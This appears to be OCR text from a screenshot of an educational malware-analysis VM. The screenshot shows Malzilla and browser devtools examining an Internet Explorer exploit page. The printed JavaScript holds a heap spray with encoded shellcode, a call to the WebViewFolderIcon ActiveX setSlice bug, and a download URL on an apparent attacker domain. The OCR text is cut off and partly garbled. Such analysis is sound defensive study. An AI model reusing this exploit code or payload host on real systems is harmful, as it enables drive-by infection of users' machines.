 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
File Edit View History Bookmarks Tools Help
EN English (United States)
New Tab
Search or enter address
Search
Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
Inspector Console Debugger Style Editor
Net CSS JS Security Logging
Filter output
}
function makeSlide()
{
var heapSprayToAddress = 0x0c0c0c0c;
var payLoadCode = unescape("%u4343%u4343%u0feb%u335
"%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u64ef%ue3
"%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub9eb%u7
66%ub9e7" +
"%uca87%u105f%u072d%uef0d%uefef%uaa66%ub9e3%u0087%u0f21%u0
"%u0757%uef29%uefef%uaa66%uaffb%ud76f%u9a2c%u6615%uf7aa%ue
"%u64b6%uf7ba%u07b9%uef64%uefef%u87bf%uf5d9%u9fc0%u7807%uef
"%u1087%uefef%ubfef%uaa64%u85fb%ub6ed%uba64%u07f7%uef8e%uef
"%u8a97%uefef%u9a10%u64cf%ue3aa%uee85%u64b6%uf7ba%uaf07%uef
"%ucf9a%ubcbf%uaa64%u85f3%ub6ea%uba64%u07f7%uefcc%uefef%uef
"%uff07%uefef%u85ef%u6410%uffaa%uee85%u64b6%uf7ba%uef07%uef
"%u036c%ub5eb%u64bc%u0d35%ubd18%u0f10%u64
ba%u6403%ue792%ub264%ub9e3%u9c64%u64d3%uf19b%uec97%ub91c" +
"%u9964%ueccf%udc1c%ua626%u42ae%u2cec%udcb9%ue019%uff51%u1d
"%u9ab1%ub50a%u0464%ub564%ueccb%u8932%ue364%u64a4%uf3b5%u32
"%u1011%uba10%ua3bd%ua0a2%uefa1%u7468%u7074%u2F3A%u642F%u6
var heapBlockSize = 0x400000;
var payLoadSize = payLoadCode.length * 2;
var spraySlideSize = heapBlockSize - (payLoadSize+
var spraySlide = unescape("%u0c0c%u0c0c");
spraySlide = getSpraySlide(spraySlide,spraySlideSi
heapBlocks = (heapSprayToAddress - 0x400000)/heapBl
for (i=0;i<heapBlocks;i++)
{
memory[i] = spraySlide + p
ayLoadCode;
}
mem_flag = 1;
having();
return memory;
}
function startWVF()
{
for (i=0;i<128;i++)
{
try{
var o = new ActiveXObject('WebView
sslic (o);
}catch(e){}
}
}
function sslic(obj) { obj.setSlice ( 0x7ffffffe , 0x0c0c0c0c , 0x0c0c0c0c , 0x0c0c0c0c ); }
http://dodo32.org/505/Xp//file.php
Decode Dec (,) Decode JS.encode Increase UCS2 To Hex
Decode Hex (%) Decode Base64 Decrease Hex To File
Decode UCS2 (%u) Concatenate Text to file
Override default delimiter
Search:
Replace:
Replace
Start malzilla_0.9.3pre5 Exploit.HTML.IESlice.w index.ht - Notepad Copy of index.html - Not... Malzilla New Tab - Mozilla Firefox Desktop 2:29 PM